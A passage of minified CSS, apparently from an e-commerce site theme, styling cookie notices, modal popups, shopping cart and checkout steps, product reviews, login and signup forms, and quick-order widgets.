0;position:fixed;bottom:0;left:0;width:100%;z-index:999}.p-cookies__text{color:#868ca7;display:inline-block;font-size:13px;font-size:.8125rem;line-height:1.4;padding-right:20px;width:calc(100% - 120px)}.p-cookies__button{display:inline-block;width:120px}.p-cookies__button .button{font-size:12px;font-size:.75rem;padding:0;width:100%;height:30px;line-height:30px}.upTop{background:#fff;border:1px solid #ccc;border-radius:50%;color:#666;cursor:pointer;font-size:20px;font-size:1.25rem;opacity:0;position:fixed;right:-50px;bottom:60px;text-align:center;transition:all .4s ease-out;visibility:hidden;width:50px;height:50px;line-height:50px;z-index:999}.upTop .icon16{margin-bottom:0}.upTop_active{opacity:.8;right:20px;visibility:visible}.upTop_active:hover{opacity:1;bottom:70px}.ss-modal{font-size:0;overflow:auto;position:fixed;top:0;left:0;visibility:hidden;width:100%;height:100%;z-index:9999;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ss-modal_active{visibility:visible}.ss-modal_active .ss-modal__popup{opacity:1;transform:scale(1)}.ss-modal-wrap{background-color:rgba(0,0,0,.8);opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;transition:all .25s ease-in-out;visibility:hidden;width:100%;height:100%;z-index:9999}.ss-modal-wrap_active{opacity:1;visibility:visible}.ss-modal-loading{color:#eee;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ss-modal-loading .icon30{width:60px;height:60px}.ss-modal__popup{background:#fff;border-radius:5px;display:inline-block;font-size:14px;font-size:.875rem;margin:30px;opacity:0;padding:30px;position:relative;transform:scale(1.1);transition:all .25s ease-in-out;vertical-align:middle;max-width:1280px;width:calc(100% - 60px)}.ss-modal__close{cursor:pointer;font-size:16px;font-size:1rem;position:absolute;right:10px;top:10px}.ss-modal__content{height:100%;text-align:center}.ss-modal__content:before{content:"";display:inline-block;height:100%;vertical-align:middle}.addCart{text-align:left}.addCart.s-cart-page{margin-bottom:0}.addCart .c-item{border-bottom:1px solid #eee;padding-bottom:20px;min-width:640px}.addCart .c-item__ib{vertical-align:middle}.addCart .c-item__price-old,.addCart .c-item__remove,.addCart .c-item__service{display:none}.addCart .c-item__total{vertical-align:middle}.addCart__title{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:30px}.addCart__button{margin-top:30px;text-align:right}.addCart__button_center{text-align:center}.addCart__button .button{font-size:13px;font-size:.8125rem;font-weight:400;padding:0;vertical-align:top;width:180px}.addCart__button .button+.button{margin-left:10px}.addCart__upselling{border-top:1px solid #eee;font-size:0;margin-top:30px;padding-top:20px}.addCart__u{margin-left:-20px}.addCart__u-link{text-decoration:none}.addCart__u-list{display:inline-block;vertical-align:top;padding-left:20px;width:33.33%}.addCart__u-img{display:block;width:60px;height:60px;margin-bottom:10px}.addCart__u-img img{height:100%}.addCart__u-name{display:block;font-size:13px;font-size:.8125rem;font-weight:600;margin-bottom:10px;max-width:280px;line-height:1.4}.addCart__u-price{display:inline-block;font-size:16px;font-size:1rem;font-weight:600;margin-right:10px}.addCart__u-price-old{display:inline-block;color:#ccc;font-size:14px;font-size:.875rem;text-decoration:line-through}.c-item{font-size:0}.c-item a{color:#2a2a2a;text-decoration:none}.c-item a:hover{color:var(--cheme-color)}.c-item__ib{display:inline-block;vertical-align:top}.c-item__img{width:70px}.c-item__img img{width:100%}.c-item__info{padding:0 20px;width:calc(100% - 330px)}.c-item__name{font-size:14px;font-size:.875rem;font-weight:600;line-height:1.4}.c-item__service{font-size:13px;font-size:.8125rem}.c-item__count{text-align:center;width:100px}.c-item__total{text-align:right;vertical-align:top;width:160px}.c-item__price{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:5px}.c-item__price-count,.c-item__price-old{color:#828282;font-size:13px;font-size:.8125rem}.c-item__price-old{text-decoration:line-through}.c-item__remove{border-bottom:1px dashed;color:#828282;cursor:pointer;display:inline-block;font-size:12px;font-size:.75rem;margin-top:20px;padding-bottom:2px;transition:all .1s ease-out}.c-item__remove:hover{color:#2a2a2a;border-bottom-color:transparent}@media screen and (max-width:980px){.footer__bl{width:50%}.footer__bl_2{padding-right:0}header{margin-top:0}}@media screen and (max-width:767px){.subscribe__info{float:none;margin-bottom:20px;width:100%}.subscribe__form{margin-left:0}.footer__info,.footer__menu{padding-top:0;text-align:center;width:100%}.ss-modal__wrap{padding:10px}.addCart .c-item{min-width:100%;width:100%}.addCart__button .button{width:100%}.addCart__button .button+.button{margin-left:0;margin-top:10px}.addCart__upselling{display:none}.c-item__img,.c-item__info{margin-bottom:20px}.c-item__info{padding-right:0;width:calc(100% - 70px)}.c-item__count,.c-item__total{width:50%}}@media screen and (max-width:580px){.c-item__service select{width:100%}.footer__bl{margin-bottom:20px;padding-right:0;width:100%}.footer__bl_1{margin-bottom:10px}.ss-modal__popup{margin:20px 0;overflow:hidden;padding:25px;width:calc(100% - 50px)}}.s-product-reviews .stars-wrapper{color:#ffde00}.s-product-reviews .stars-wrapper .icon10{margin-top:1px;vertical-align:top}.s-product-reviews .s-rating-text{margin-bottom:20px}.s-product-reviews .s-rating-text .stars-wrapper{position:relative;bottom:-2px}.s-product-reviews .s-rating-distribution td{background:0 0;border:0;vertical-align:middle;padding:.3em}.s-product-reviews .s-rating-distribution .column-1{font-size:12px;font-size:.75rem}.s-product-reviews .s-rating-distribution .bar{background:#f5f5f5;width:200px}.s-product-reviews .s-rating-distribution .bar .filling{background:#242424;height:12px}.s-product-reviews .s-buttons-wrapper{margin:2em 0 0}.s-product-reviews .s-buttons-wrapper .s-button{margin:0 0 0 1em}.s-product-reviews .s-buttons-wrapper .s-button:first-child{margin-left:0}.s-reviews-page{margin-bottom:40px}.s-reviews-header{margin:0}.s-form-wrapper{overflow:hidden;margin:20px 0 0}.s-form-wrapper .s-review-form.is-shown{display:none}.s-review-button{float:right;margin:0}.s-review-button .s-button.is-active{background:#000}.s-review-form{display:none;padding:0;position:relative;text-align:left;width:100%;max-width:500px}.s-review-form.is-shown{display:inline-block}.s-review-form .s-review-field{margin:1em 0 0}.s-review-form .s-review-field .header-block{display:inline-block;margin-right:10px;margin-bottom:0}.s-review-form .s-review-field label{text-transform:uppercase;font-size:.8em}.s-review-form .s-review-field.service-agreement-wrapper label{text-transform:none;font-size:inherit}.s-review-form .s-review-field:first-child{margin-top:0}.s-review-form .s-review-field.user-name-block img{display:inline-block;vertical-align:middle;width:20px;margin:0 4px 0 0;border-radius:50%}.s-review-form .s-review-field.user-name-block .s-logout-link{margin:0 .5em;color:#888}.s-review-form .s-review-field.reply-notification{display:none}.s-review-form .s-review-field .s-rates-wrapper{color:#ffde00;display:inline-block}.s-review-form .s-review-field .s-rates-wrapper .s-rate-item{cursor:pointer}.s-review-form .s-errors-wrapper{display:none;margin:1em 0 0;padding:.5em;border-radius:2px;background:rgba(255,0,0,.1)}.s-review-form .s-errors-wrapper.is-shown{display:inline-block}.s-review-form .s-errors-wrapper .error{margin:.5em 0 0;line-height:1.25em;font-style:italic}.s-review-form .s-errors-wrapper .error:first-child{margin-top:0}.s-reviews-wrapper .s-reviews-count{margin:0}.s-reviews-wrapper .s-reviews-list{margin:1em 0 0}.s-reviews-list{margin:0}.s-reviews-list .s-rates-wrapper{color:#ffde00}.s-reviews-list .s-rates-wrapper:first-child{margin-top:0}.s-reviews-list .s-review-item{padding:0}.s-reviews-list .s-review-item .s-review-header{border-bottom:1px solid #e0e4f6;line-height:1.8;margin:0;padding:0 0 5px}.s-reviews-list .s-review-item .s-review-header .date-wrapper,.s-reviews-list .s-review-item .s-review-header .s-rates-wrapper,.s-reviews-list .s-review-item .s-review-header .s-review-name,.s-reviews-list .s-review-item .s-review-header .staff-wrapper,.s-reviews-list .s-review-item .s-review-header .username-wrapper{display:inline-block;margin:0 10px 0 0}.s-reviews-list .s-review-item .s-review-header .staff-wrapper{padding:2px 10px;background:#242424;color:#fff;font-size:11px;font-size:.6875rem;border-radius:2px}.s-reviews-list .s-review-item .s-review-header .date-wrapper{color:#b4b4b4}.s-reviews-list .s-review-item .description-wrapper{margin:10px 0 0;line-height:1.4}.s-reviews-list .s-review-item .actions-wrapper{font-size:13px;font-size:.8125rem;margin-top:20px;text-align:right}.s-reviews-list .inner-review-wrapper .inner-review-wrapper{padding-left:40px}.s-reviews-list .inner-review-wrapper .description-wrapper{font-size:13px;font-size:.8125rem}.s-reviews-list .inner-review-wrapper .s-review-name{font-size:15px;font-size:.9375rem}.s-reviews-list .inner-review-wrapper .s-review-header{font-size:12px;font-size:.75rem}.s-reviews-list .inner-review-wrapper .s-review-item{padding-left:40px}.s-reviews-list .inner-review-wrapper .review-item{margin:0 0 2em;position:relative}.s-reviews-list .inner-review-wrapper .review-item .review-header{display:none}.s-reviews-list .inner-review-wrapper .review-item:after{position:absolute;top:-.2em;right:100%;margin:0 .5em 0 0;content:"";opacity:.33;width:2.5em;height:2.5em;background:#000;background-size:1em}#review-text{max-height:100px}@media screen and (max-width:480px){.s-product-reviews .s-rating-distribution .bar{width:120px}}div.auth-type-wrapper,ul.auth-type-wrapper{border-bottom:2px solid #f5f5f5;padding-bottom:10px;margin:0 0 20px}div.auth-type-wrapper li,ul.auth-type-wrapper li{display:inline-block;margin:0 20px 10px 0}div.auth-type-wrapper img,ul.auth-type-wrapper img{display:inline-block;margin-right:5px;vertical-align:middle}.wa-login-forgotpassword-url,.wa-login-url,.wa-signup-url{display:inline-block;margin-top:10px}.wa-forgotpassword-button{display:inline-block;margin-top:20px}.wa-form input[type=email],.wa-form input[type=password],.wa-form input[type=text],.wa-form select,.wa-form textarea{background:#f4f5fb;border-radius:3px;font-size:14px;font-size:.875rem;width:100%}.wa-form .error,.wa-form .wa-error{border-color:red}.wa-form_max-w{max-width:550px}.wa-form .wa-submit,.wa-form_log-req a,.wa-form label{font-size:12px;font-size:.75rem}.wa-form .wa-name{display:block;font-weight:600;line-height:1.4;position:absolute;top:50%;transform:translateY(-54%);width:30%}.wa-form .wa-field-address .wa-name{top:.5em;transform:none}.wa-form .wa-value{display:block;margin-left:30%;padding-left:30px}.wa-form .wa-field{margin-bottom:20px;position:relative}.wa-form .wa-field .field{display:block;margin-bottom:5px}.wa-form .wa-field .field span{font-size:12px;font-size:.75rem}.wa-form .errormsg,.wa-form .wa-error-msg,.wa-form em.error{display:block;font-size:12px;font-size:.75rem;font-style:normal;color:red;margin-top:3px}.wa-captcha{font-size:12px;font-size:.75rem}.wa-captcha img{border-radius:5px}.wa-captcha img,.wa-captcha input[type=text],.wa-captcha strong{display:inline-block;vertical-align:middle}.wa-captcha input[type=text]{width:40%;max-width:150px}.wa-captcha p{margin-bottom:10px}.wa-form .wa-forgotpassword-form-fields .wa-captcha-field .wa-name,.wa-form .wa-forgotpassword-form-fields .wa-field-login .wa-name,.wa-form .wa-forgotpassword-form-fields .wa-field-password .wa-name,.wa-form .wa-login-form-fields .wa-captcha-field .wa-name,.wa-form .wa-login-form-fields .wa-field-login .wa-name,.wa-form .wa-login-form-fields .wa-field-password .wa-name,.wa-form .wa-signup-form-fields .wa-captcha-field .wa-name,.wa-form .wa-signup-form-fields .wa-field-login .wa-name,.wa-form .wa-signup-form-fields .wa-field-password .wa-name{top:.5em;transform:none}.wa-form .wa-forgotpassword-form-fields .wa-captcha-input,.wa-form .wa-login-form-fields .wa-captcha-input,.wa-form .wa-signup-form-fields .wa-captcha-input{float:right;width:calc(100% - 140px)}.wa-form .wa-forgotpassword-form-actions,.wa-form .wa-login-form-actions,.wa-form .wa-signup-form-actions{margin-left:calc(30% + 30px)}@media screen and (max-width:767px){.wa-form .wa-name{margin-bottom:5px;position:static;top:0;transform:none;width:100%}.wa-form .wa-field-address .wa-name{top:0}.wa-form .wa-value{margin-left:0;padding-left:0}.wa-form .wa-forgotpassword-form-actions,.wa-form .wa-login-form-actions,.wa-form .wa-signup-form-actions{margin-left:0}}.is-hidden{display:none}.s-profile-wrapper .general-button{display:inline-block;margin-bottom:10px}.s-profile-wrapper .s-profile-header{margin:0}.s-profile-wrapper .hint-wrapper{margin:1em 0;padding:1em;border-radius:2px}.s-profile-wrapper .hint-wrapper.is-success{color:#fff;background:#6dca6d}.s-profile-wrapper .wa-error-msg{display:inline-block;padding:.5em;margin:.5em 0 0;background:hsla(0,100%,75%,.1);border-radius:2px}.s-profile-wrapper .wa-form_read{padding:0}.s-profile-wrapper .wa-form_read .wa-field{padding:1em 0;border-top:1px solid rgba(0,0,0,.05);display:table;width:100%;table-layout:fixed}.s-profile-wrapper .wa-form_read .wa-field:first-child{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field.button-block{padding-top:1em}.s-profile-wrapper .wa-form_read .wa-field.button-block input+input{margin-left:1em}.s-profile-wrapper .wa-form_read .wa-field .wa-name{text-transform:uppercase}.s-profile-wrapper .wa-form_read .wa-field .wa-submit a{line-height:2em}.s-profile-wrapper .wa-form_read .wa-field .wa-value a+p{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field{margin:1em 0 0;display:block}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field:first-child{margin-top:0}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field>span{text-transform:uppercase;color:#444}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field input{vertical-align:middle;margin:0 0 0 8px}.s-profile-wrapper .wa-form_read .wa-field .wa-value .field select{margin:0 0 0 8px}.s-orders-list{margin-bottom:100px}.s-orders-list .s-order-item{margin:40px 0;overflow:hidden}.s-orders-list .s-order-item:first-child{margin-top:0}.s-orders-list .s-order-item .s-order-header{display:table;border-radius:4px 4px 0 0;width:100%;padding:15px 20px;background:rgba(0,0,0,.1);text-decoration:none;color:#fff}.s-orders-list .s-order-item .s-order-header .left-column,.s-orders-list .s-order-item .s-order-header .right-column{display:table-cell;vertical-align:middle}.s-orders-list .s-order-item .s-order-header .right-column{text-align:right}.s-orders-list .s-order-item .s-order-details{border-radius:0 0 4px 4px;padding:20px}.s-orders-list .s-order-item .s-order-details .s-order-list .goods-list{background:#f4f5fb;margin:20px 0;padding:1px 20px;font-size:12px;font-size:.75rem}.s-orders-list .s-order-item .s-order-details .s-order-list .goods-list li{margin:20px}.s-orders-list .s-order-item .s-order-details .s-order-payment,.s-orders-list .s-order-item .s-order-details .s-order-shipping{margin:1em 0 0}.s-orders-list .s-order-item .s-order-details .label{font-weight:600}.s-order-wrapper .s-order-header{margin:0 0 20px;padding:10px 20px;color:#fff;border-radius:4px}.s-order-wrapper .s-contacts-wrapper{margin-bottom:40px}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper{display:inline-block;width:100%;max-width:1200px}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper:first-child{margin-left:0}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-header{margin:0}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block{display:inline-block;margin:10px 0 0;padding:15px;border-radius:2px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-userpic{display:inline-block;border-radius:50%;vertical-align:middle}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-user-name{margin:0 0 0 .5em;line-height:1.5em;font-weight:700}.s-order-wrapper .s-contacts-wrapper .s-contact-wrapper .s-contact-block .s-address-wrapper{margin:.5em 0 0;line-height:1.25em}.s-order-wrapper .s-comment-wrapper,.s-order-wrapper .s-plugin-wrapper{padding:1em;border-radius:2px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-wrapper .s-list-wrapper{margin:40px 0 0;padding:1em;overflow:hidden;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-order-list,.table{width:100%}.s-order-list .align-right,.table .align-right{white-space:nowrap}.s-order-list tr.service td,.table tr.service td{border-top:0}.s-order-list tr th,.table tr th{border-top:0;padding:10px}.s-order-list tr td,.table tr td{padding:10px;border:solid rgba(0,0,0,.05);border-width:1px 0 0}.s-order-list tr td:first-child,.table tr td:first-child{text-align:left;width:50%}.s-order-list tr.total-sum td,.table tr.total-sum td{font-weight:700;font-size:1.1em}.s-compare-filter{margin-bottom:50px;text-align:right}.s-compare-page{overflow:auto}.s-compare-bottom{margin:40px 0 20px;text-align:center}.compare-remove{display:block;color:var(--cheme-color)}.s-cart-page-left form{overflow:hidden}.s-cart-page-left .cart-left{float:right;margin-right:0}.s-cart-header{margin:0}.s-cart-page{margin-bottom:100px}.s-cart-page .s-empty-cart{margin:1em 0 0}.s-cart-products{margin-bottom:20px}.cart-left{display:inline-block;margin-right:30px;width:calc(100% - 410px)}.s-cart-product{border:2px solid #f5f5f5;border-radius:5px;margin:0 0 20px;display:table;width:100%;table-layout:fixed;padding:20px;overflow:hidden}.s-cart-product>.left-column,.s-cart-product>.right-column{display:table-cell;vertical-align:top}.s-cart-product>.left-column{width:96px}.s-cart-product>.right-column{padding:0 0 0 20px}.s-product-image{display:block}.s-product-image img{width:100%;overflow:hidden;border-radius:4px}.s-delete-wrapper{margin:1em 0 0;text-align:center}.s-delete-button{display:inline-block}.s-product-name{margin:0}.s-cart-page .s-buttons-wrapper{float:right;clear:right}.s-product-quantity{border-radius:4px;font-size:12px;width:50px;height:24px;text-align:center}.s-product-quantity+.s-button{margin-right:0}.s-cart-page .s-buttons-wrapper .s-button{background:0 0;border:0;cursor:pointer;font-size:16px;font-weight:700;margin:0 8px}.s-product-services{margin:1em 0 0}.s-product-services .s-service{margin:.5em 0 0}.s-product-total{float:right;font-size:18px;font-weight:600;margin-bottom:20px;margin-left:10px}.s-cart-page-left .s-cart-total{float:left}.s-cart-total{display:inline-block;vertical-align:top;margin-bottom:40px;width:380px}.s-affiliate-bonus-wrapper{font-size:13px;font-size:.8125rem;margin:1em 0 0}.s-affiliate-bonus-wrapper .s-affiliate-discount,.s-affiliate-bonus-wrapper .s-button-block,.s-affiliate-bonus-wrapper .s-text-block{margin:1em 0 0}.s-affiliate-bonus-wrapper .s-affiliate-discount:first-child,.s-affiliate-bonus-wrapper .s-button-block:first-child,.s-affiliate-bonus-wrapper .s-text-block:first-child{margin-top:0}.s-affiliate-hint-wrapper{margin:1em 0 0;font-size:13px;font-size:.8125rem}.s-coupon-wrapper{overflow:hidden;text-align:center}.s-coupon-header{display:block;font-size:12px;margin-bottom:5px;text-align:left}.s-coupon-wrapper input{float:right;height:30px;line-height:30px}.s-coupon-wrapper .s-text{border-radius:4px;background:#f5f5f5;font-size:12px;font-size:.75rem;width:55%;height:30px;float:left}.s-coupon-wrapper .error-message{margin:0 0 1em;color:red;font-size:12px;font-size:.75rem;padding-top:5px}.s-total-wrapper{border-top:1px solid #f5f5f5;overflow:hidden;margin:30px 0 20px;padding-top:20px;text-align:center}.s-total-wrapper .s-total-header{display:block;font-size:18px;margin-bottom:10px}.s-total-wrapper .s-total{font-size:36px;font-weight:700}.s-cart-checkout input{width:100%}.s-cart-checkout-one{opacity:.85;margin-top:10px}.s-checkout-page{margin-bottom:100px}.s-checkout-featured{margin:0 0 40px;display:block;vertical-align:baseline}.s-checkout-featured img{margin:0 0 10px 10px}.s-checkout-featured img:first-child{margin-left:0}.s-cartprice{overflow:hidden;margin-bottom:15px;padding:2px 0}.s-cartprice-name{float:left;width:70%}.s-cartprice-price{float:right;font-weight:600;width:30%;text-align:right}.s-cart-info{border-top:2px solid #f4f5fb;margin:20px 0 0;padding-top:20px;text-align:center}.s-cart-info p{margin-bottom:0}@media screen and (max-width:1024px){.cart-left,.s-cart-total{width:100%}}@media screen and (max-width:767px){.cart-left,.s-cart-total{float:none;width:100%}.cart-left{margin-bottom:0}}.s-auth-wrapper li{list-style:none;margin:0 0 10px}.s-auth-wrapper li:last-child{margin-bottom:0}.s-checkout-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.s-nav-item{vertical-align:top;list-style:none;-ms-flex:1 1 0px;flex:1 1 0}.s-nav-item-num{display:inline-block;line-height:30px;vertical-align:middle;text-align:center}.s-nav-item a{color:#2a2a2a;background:#fff;border-left:1px solid #c1c1c1;display:block;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:600;opacity:.2;margin-bottom:4px;padding:10px 15px 7px;text-decoration:none}.s-nav-item.is-done a{background:#f5f5f5;border-left:1px solid #eee;cursor:pointer;opacity:1}.s-nav-item.is-current a{border-left:1px solid transparent;opacity:1}.s-steps-wrapper{margin-top:30px}.s-authorized-user{display:table;width:100%}.s-authorized-user .left-column,.s-authorized-user .right-column{display:table-cell;vertical-align:middle}.s-authorized-user .left-column{width:50px;padding-right:20px;line-height:0}.s-authorized-user .left-column img{border-radius:50%;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-authorized-wrapper .s-hint{margin:10px 0 0}.s-contact-form .wa-form{width:100%;max-width:767px}.s-payment-item.has-error{border-color:red}.s-step-content{margin:0}.s-payment-item,.s-shipping-item{list-style:none;transition:all .2s ease-out}.s-payment-header,.s-shipping-header{border-bottom:2px solid #f5f5f5;font-size:16px;padding-bottom:15px}.s-payment-header .s-radio,.s-shipping-header .s-radio{margin:0 10px 0 0}.s-payment-image,.s-shipping-image{margin-right:10px;max-width:16px;vertical-align:middle}.s-shipping-select{width:100%}.s-payment-description,.s-shipping-description{font-size:13px;margin-bottom:10px}.s-shipping-options .wa-address{margin-top:20px}.s-shipping-controls{margin-bottom:10px}.s-price-wrapper{font-weight:700}.s-price{margin-left:10px}.s-comment{margin-top:10px}.s-delivery-wrapper{font-size:13px;line-height:1.6;margin-top:15px}.s-delivery{font-weight:700;margin-left:10px;white-space:nowrap}.s-shipping-options .error,.s-shipping-options .s-shipping-error,.wa-error-msg.c-error{color:red;margin-bottom:0}.s-contact-block{display:inline-block;margin:10px 0 30px;padding:15px;border-radius:4px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-contact-block .s-userpic{display:inline-block;border-radius:50%;vertical-align:middle}.s-contact-block .s-user-name{margin-left:10px;font-weight:700}.s-address-wrapper{margin-top:10px;line-height:1.4}.s-confirm-wrapper .s-cart-item{display:table;table-layout:fixed;width:100%;padding:20px 0;margin:0;border-bottom:1px solid rgba(0,0,0,.1);line-height:1.5em}.s-cart-item .s-image-column,.s-cart-item .s-text-column{display:table-cell;vertical-align:top}.s-cart-item .s-image-column{width:96px;line-height:0;text-align:center}.s-cart-item .s-name{font-weight:700;margin-bottom:15px}.s-cart-item .s-total{font-weight:600;font-size:16px;margin-top:5px}.s-cart-item .bold{font-weight:700}.s-confirm-wrapper .s-services{margin-top:20px}.s-confirm-wrapper .s-service{list-style:none;font-size:12px}.s-confirm-wrapper .s-service:first-child{margin-left:0}.s-confirm-wrapper .s-service-name,.s-confirm-wrapper .s-service-ornament{margin:10px 0 0}.s-confirm-wrapper .s-service-price{margin:0 10px;font-weight:700}.s-confirm-wrapper .s-service-info{color:#ccc}.s-textarea-wrapper{margin-top:20px}.s-textarea-wrapper textarea{height:100px;background:#f5f5f5;border-radius:4px;font-size:12px;font-size:.75rem;width:100%}.s-terms-wrapper .error{color:red}.s-terms-wrapper{margin-top:20px}.s-plugin-wrapper{margin:20px 0 0}.s-plugin-wrapper input{width:auto;margin-bottom:10px}@media screen and (max-width:767px){.s-nav-item{border-bottom:1px solid #fff;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (max-width:480px){.s-cart-item .s-image-column{width:60px}}.bellLight__politika,.pnotice__select~.pnotice__politika{font-size:12px;font-size:.75rem;line-height:1.4}.bellLightW,.clickliteW,.pnoticeW{background-color:#000 !important}input[type=submit].bellLight__submit{color:var(--b-color) !important;background:var(--b-bg) !important;line-height:34px}input[type=submit].bellLight__submit:hover{background:var(--b-bg-hover) !important;color:var(--b-color-hover) !important}input[type=button].clicklite__buttonClose,input[type=submit].clicklite__button{line-height:34px}.clicklite__policyCheckbox{-webkit-appearance:checkbox}.clicklite__buttonView.button-one{width:auto}.mailer{padding-top:15px}.mailer a{display:block;text-decoration:none}.clicklite__counterCount input{padding:0}.h-hidden{display:none}.h-hidden-show .h-hidden{display:inline-block}.favorits__count,.compare__count{color:#fff}.pnotice *{color:#000;box-sizing:border-box}.pnotice{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.5);font-size:0;opacity:0;position:fixed;transition:all .3s ease-out;top:calc(45% - 200px);left:0;transform:scale(0);text-align:left;visibility:hidden;width:100%;z-index:9999}.pnotice_active{opacity:1;transform:scale(1);visibility:visible}.pnotice__w{margin:0 auto;padding:40px 40px 60px;position:relative;width:100%;max-width:1280px}.pnotice__h{color:#141414;font-size:26px;margin-bottom:40px}.pnotice__close{cursor:pointer;font-size:26px;font-weight:700;position:absolute;text-align:center;top:20px;right:40px;width:20px;height:20px;line-height:20px}.pnotice__buttonView{width:100%}.pnotice__product{font-size:0;margin-bottom:30px}.pnotice__img{display:inline-block;margin-right:20px;vertical-align:middle;width:90px}.pnotice__img img{width:100%}.pnotice__imgDop{display:none}.pnotice__name{display:inline-block;font-size:16px;vertical-align:middle;width:calc(55% - 110px)}.pnotice__variants{font-size:12px}.pnotice__counter{display:inline-block;text-align:center;vertical-align:middle;width:15%}.pnotice__counterCount{display:inline-block;width:22px}.pnotice__counterCount input{border:0;display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:100%;height:16px}.pnotice__counterMinus,.pnotice__counterPlus{color:#6b6b6b;cursor:pointer;display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:22px;height:16px;line-height:16px}.pnotice__price{display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.pnotice__totalPrice{display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.pnotice__input{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;padding:0 20px;width:220px;height:34px}.pnotice__input:focus{border-color:#141414}.pnotice__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.pnotice__select{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;margin-bottom:20px;padding:0 20px;width:220px;height:34px}.pnotice__select:focus{border-color:#141414}.pnotice__select~.pnotice__politika{margin-top:10px}.pnotice__antispam{display:none}.pnotice__policyCheckbox{display:inline-block;vertical-align:middle}.pnotice__politika{font-size:12px;margin-top:30px}.pnotice__politika a{color:#3494cb}.pnotice__politika_error{color:red}.pnotice__thank{color:#00984e;display:none;font-size:18px}.pnotice__thank h3{font-size:20px;margin-bottom:20px}.pnotice__thank div{margin-bottom:20px}.pnotice__error{color:#000;display:none;font-size:18px}.pnotice__error div{margin-bottom:20px}.pnotice__input::-webkit-input-placeholder{color:#b7b7b7}.pnotice__input::-moz-input-placeholder{color:#b7b7b7}.pnotice__input:-moz-placeholder{color:#b7b7b7}.pnotice__input:-ms-input-placeholder{color:#b7b7b7}.pnoticeW{background-color:#fff;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden;width:100%;height:100%;z-index:999}.pnoticeW_active{opacity:.75;visibility:visible}.pnoticeOver{overflow:hidden}input[type=button].pnotice__buttonClose,input[type=submit].pnotice__button{border-radius:0;cursor:pointer;font-size:14px;outline:none;padding:0 30px;height:34px}input[type=submit].pnotice__button_loading{background:url('[data-uri]') no-repeat 10px center #fcd630;background-size:12px}.pnoticeForm{width:100%}.pnoticeForm *{box-sizing:border-box}.pnoticeForm form{font-size:0}.pnoticeForm__select,input[type=text].pnoticeForm__input,input[type=tel].pnoticeForm__input{display:inline-block;font-size:12px;margin:0 0 5px;padding:4px;width:100%}button[type=submit].pnoticeForm__button{display:block;font-size:12px;margin:0 0 10px;width:100%}.pnoticeForm__antispam{display:none}.pnoticeForm__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.pnoticeForm__thankText{font-size:12px;display:none}.pnoticeForm__thankText h3{font-size:12px;margin-bottom:0}.pnoticeForm__thankText p{margin-bottom:10px}.pnoticeForm__policyCheckbox{display:inline-block;vertical-align:middle}.pnoticeForm__politika{font-size:10px;line-height:150%;margin-bottom:20px}.pnoticeForm__politika a{color:#3494cb}.pnoticeForm__politika_error{color:red}@media screen and (max-width:767px){.pnotice__input{margin-right:0;margin-bottom:20px;width:48%}.pnotice__input+.pnotice__input{margin-left:4%}input[type=submit].pnotice__button{width:100%}.pnotice__select{width:100%}.pnotice__select~.pnotice__politika{margin-top:30px}.pnotice__img{margin-right:10px;width:60px}.pnotice__name{font-size:14px;width:calc(55% - 70px)}.pnotice__price{display:none}.pnotice__counter{width:23%}.pnotice__totalPrice{width:22%}}@media screen and (max-width:480px){.pnotice__h{font-size:18px}.pnotice__input{width:100%}.pnotice__input+.pnotice__input{margin-left:0}.pnotice__thank{font-size:14px}.pnotice__img{display:none}.pnotice__name{font-size:12px;width:45%}.pnotice__counter{width:30%}.pnotice__totalPrice{font-size:12px;width:25%}}.clicklite *{color:#000;box-sizing:border-box}.clicklite{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.5);font-size:0;opacity:0;position:fixed;transition:all .3s ease-out;top:calc(45% - 200px);left:0;transform:scale(0);text-align:left;visibility:hidden;width:100%;z-index:9999}.clicklite_active{opacity:1;transform:scale(1);visibility:visible}.clicklite__w{margin:0 auto;padding:40px 40px 